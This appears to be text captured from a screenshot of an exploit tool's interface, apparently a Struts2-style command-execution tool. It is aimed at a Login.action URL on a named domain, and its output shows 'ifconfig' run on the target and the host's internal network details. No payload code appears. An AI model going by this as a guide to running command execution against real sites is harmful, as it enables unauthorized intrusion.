 Action: http://1001f.com/Login.action
Cookie:
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ifconfig 执 行
eth0 Link encap:Ethernet HWaddr 00:50:56:a9:8a:27
inet addr:192.168.12.103 Bcast:192.168.12.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fea9:8a27/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:18371917 errors:0 dropped:681 overruns:0 frame:0
TX packets:18238376 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:14860094817 (14.8 GB) TX bytes:12379689417 (12.3 GB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:10404997 errors:0 dropped:0 overruns:0 frame:0
TX packets:10404997 errors:0 dropped:0 overruns:0 carrier:0